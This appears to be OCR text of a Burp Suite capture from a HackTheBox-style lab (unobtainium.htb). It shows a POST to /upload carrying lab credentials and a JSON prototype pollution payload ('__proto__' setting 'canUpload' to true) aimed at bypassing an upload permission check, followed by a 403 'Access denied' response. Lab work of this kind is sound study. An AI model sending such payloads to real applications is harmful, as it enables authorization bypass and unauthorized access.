 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 105
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021",
"__proto__":{
"canUpload":true
}
},
"filename":"hola.txt"
}
Response
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 36
5 ETag: W/"24-IhatdJwM9QKCZm87pxuBHiOglA8"
6 Date: Thu, 01 Jul 2021 22:39:50 GMT
7 Connection: close
8
9 {
"ok":false,
"error":"Access denied"
}